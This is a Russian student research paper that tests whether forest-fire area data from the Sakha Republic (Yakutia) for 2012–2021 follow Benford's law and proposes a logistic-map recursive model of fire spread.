



## **ПРИЛОЖЕНИЕ 2**



#### Язык HTML на текстовом редакторе блокнот<sup>(1,2)</sup>:

Сохраняем блокнот с расширением html<sup>(1,2)</sup>:



Открываем на браузере(1,2):



# **РЕКУРСИВНАЯ МОДЕЛЬ ПЛОЩАДЕЙ ЛЕСНЫХ ПОЖАРОВ РС (Я)**

#### **Никитин Роман Сергеевич,**

#### **Терентьева Лилия Павловна,**

студенты I курса Колледжа технологий и управления ФГБОУ ВО «Арктический государственный агротехнологический университет»

# **Научный руководитель: Васильева Елена Константиновна,**

преподаватель математических дисциплин Колледжа технологий и управления ФГБОУ ВО «Арктический государственный агротехнологический университет»

*Хаос – высшая степень порядка*

*Ницше*

**Цель работы** – разработка математической модели площадей лесных пожаров на территории РС (Я).

Новизна работы заключается:

- 1. В изучении множества чисел, характеризующих площади лесных пожаров РС (Я), которые растут экспоненциально и подчиняются закону распределения Бенфорда.
- 2. Рассмотрении отклонения цифр 4, 7, 8 от теоретических значений вероятности первых цифр площадей возгорания на основе рекурсивной формулы.
- 3. 3Проверке принадлежности решений во множестве фрактал Мандельброта.

**Задачи:**

- 1. Изучить литературу, монографии по лесным пожарам, собрать данные из источников Федерального агентства лесного хозяйства, СМИ о лесных пожарах в РС (Я), составить таблицу по годам, по площадям, по численности термоточек.
- 2. Проверить выполняемость распределения Бенфорда, получить результаты проверки, составить диаграмму фактического значения вероятности и произвести сравнение с теоретической вероятностью.
- 3. Рассмотреть отклонения значений вероятности цифр 4,7,8 от последовательности теоретических значений Бенфорда относительно рекурсивной формулы.
- 4. Составить рекурсивную модель, построить графики численных решений при различных входных параметрах.
- 5. Сделать вывод.

Практическая значимость: большая часть территории земель лесного фонда Якутии относится к «зонам контроля лесных пожаров», это значит, что данная часть территории не нуждается в своевременном тушении лесных пожаров. Необходимо скорректировать площадь «зон контроля лесных пожаров» в сторону уменьшения, в противном случае бифуркационный процесс лесных пожаров приведет к наводнению, деградации дренажной почвы, способствующих таянию вечной мерзлоты, регулярно проводить статистическую оценку достоверности (или точности) сведений площадей пожаров для сокращения (увеличения) финансовых затрат на выполнение пожаротушения. Вывод: поиск закономерностей и универсальных сценариев динамического поведения природных лесных пожаров, наряду с построением рекурсивной модели фрактальной динамики, является актуальной задачей.

Ключевые слова: зоны контроля лесных пожаров, распределение Бенфорда, рекурсивная формула, бифуркационная диаграмма, бифуркационный процесс.

#### **ВВЕДЕНИЕ**

Территория земель лесного фонда Якутии занимает 254,7 млн. га, из которых 219,8 млн. га, то есть большая часть, относится к «зонам контроля лесных пожаров». С 2012 по 2021 годы на территории республики зарегистрированы около 40 тыс. пожаров на общей площади почти 21,5 млн. га, сгорело примерно 400 млн. м3 древесины. Часто возникают пожары, при которых выгорают корневища деревьев, подлесок, травянистый и кустарниковый покров, валежник. В засушливый период при ветре возникают верховые пожары, когда огонь распространяется по кронам деревьев. Причинами возникновения пожаров являются грозы (42 %), халатность местного населения (41 %), сельскохозяйственные палы (7,2 %), обрыв ЛЭП (1 %), вина лесозаготовителей (0,4 %), неустановленные причины (8,4 %) [1].

В норме естественный интервал возгораний в лесах Якутии составляет от 20 до 50 лет. Из-за изменения климата и деятельности человека за последние годы интервалы между пожарами сократились до 5-15 лет. В 2021 году за последние 150 лет метеонаблюдений такой засушливой и жаркой погоды в Якутии не наблюдалось. Усилилась грозовая активность, участились «сухие» грозы, которые стали активизироваться с середины июня.

В годы ВОВ лесные пожары также достигали громадных размеров, уничтожая не только лес, но и заготовленное сено, жилые и служебные постройки, скот и даже людей.

Имеются сравнительные сведения о пожарах в те годы:

1940 год число пожаров – 331, площадь 280 тыс. га.

1941 год число пожаров – 122, площадь 185 тыс. га.

1947 год число пожаров – 692, площадь 1923 га.

В послевоенное и современное время наиболее пожароопасными были 1973, 1984- 1987, 1990-1993, 1996, 2001-2003, 2011 годы. Ранее в статистике учитывались количество пожаров и площади только по охраняемой территории, которая составляла в советское время 110 млн гектаров. Уже в последние годы она составляет 37 млн га. Так, в 1973 году было 822 пожара, в 1986 — 1438 пожаров, в 1990 — 1212 пожаров, в 1992 — 1027 пожаров, в 2002 году — 818 пожаров, в 2011 — 511 пожаров [1].

## **РАСПРЕДЕЛЕНИЕ БЕНФОРДА**

### **1. Вероятность первой цифры**

Для организации системы охраны лесов от пожаров необходимо своевременное получение достоверных сведений о площади, пройденной огнем. Создана многоуровневая система мероприятий, включая выездные проверки площадей горельников. Проводится статистическая оценка достоверности (или точности) сведений, значительно сокращающая финансовые затраты на выполнение проверочных мероприятий. Математически доказано, что множество чисел, характеризующих реальные природные объекты, которые могут расти экспоненциально, подчиняются закону Бенфорда [2]. В таблице ниже представлены найденные Бенфордом значения вероятностей первой цифры для десятичной системы счисления.



Перенося закона Бенфорда в реальную жизнь, его можно объяснить следующим образом: в мире маленьких вещей всегда больше, чем больших, маленьких водоемов больше, чем больших, маленькие камни встречаются чаще, чем большие валуны, серьезные аварии случаются реже, чем незначительные. Известны две основные зависимости с похожим графиком - это геометрическая прогрессия и обратная пропорциональность (график - гипербола). В геометрической прогрессии должно быть  $x(n + 1) : x(n) =$ const. У распределения это отношение заметно убывает от первых цифр к последним. Рассмотрим предположение о том, что точки лежат на гиперболе  $nX(n) = const.$  Применение этого ко всем возможным шкалам измерений даёт логарифмическое распределение, учитывая, что  $log10(1) = 0$  и  $log10(10) = 1$  даёт закон Бенфорда. То есть, если есть распределение первой цифры, которое не зависит от единиц измерения, единственным распределением первой цифры может быть то, которое подчиняется закону Бенфорда [3].

## 2. Проверка на распределение

Выборка охватывает данные по всем районам и улусам РС (Я) с 2012 года по 2021 годы [1]. Всего за этот период было охвачено лесным пожаром 40387 территорий с площадью 21564355 га. (табл. 1).



Таблица 1



Рис. 1 Графическое представление количества пожаров на территории региона с 2012 г.

Необходимо убедиться, что данные подчиняются экспоненциальному распределению Excel. Сортируем данные по площади и аппроксимируем их экспонентой. Коэффициент аппроксимации набора данных экспонентой составил 0,95 (рис.1). Ось ординат показывает площадь в гектарах, ось абсцисс – с 2012 по 2021 годы.

### **3. Расчет фактической Бенфорд последовательности**

Отсортируем и подсчитаем количество единиц, двоек, троек и т.д. до девяток в числах площадей. Рассчитаем вероятность встречи каждой цифры как отношение количества чисел к общему количеству чисел (табл. 2).



## На основании данной таблицы построим график фактической Бенфорд (рис. 3) последовательности и сравним с теоретической Бенфорд последовательностью (рис. 2).





#### Рис. 3 График фактической Бенфорд



В случае, если бы анализируемые нами выборки были сфальцифицированы (коэффициент аппроксимации в Excel 0,95) и вместо реальных значений были указаны случайные числа, фактическая и теоретическая Бенфорд последовательности различались бы радикально. Отклонения наблюдаются в значениях цифр 4, 7, 8 в связи не только с меньшим объемом статистических данных, но и с бифуркационным состоянием.

## ЧАСТЬ II. РЕКУРСИВНАЯ ФОРМУЛА С БИФУРКАЦИОННОЙ ДИАГРАММОЙ

Рассмотрим отклонения значений цифр 4,7,8 от теоретических значений Бенфорд последовательности.

Лесные пожары возникают как сложное хаотическое поведение и отображают прирост численности в дискретные моменты времени [4]. Предположим, данное отображение можно задать в виде рекурсивной формулы  $x_{n+1} = rx_n(1-x_n)$ , где xn+1 принимает значения от 0 до 1 и отражает отношение значения к максимально возможному, а  $\boldsymbol{x}_n$  обозначает начальную площадь пожаров, r - положительный параметр, характеризующий скорость распространения природного явления. Эта формулировка называется отображением Ферхюльста [5]. Нелинейное отображение описывает два эффекта: с одной стороны, когда число площадей термоточек мала, она распространяется со скоростью, пропорциональной этой численности; с другой стороны, поскольку пожары происходят в среде с ограниченной «ёмкостью», то при росте плотности пожаров скорость распространения падает.

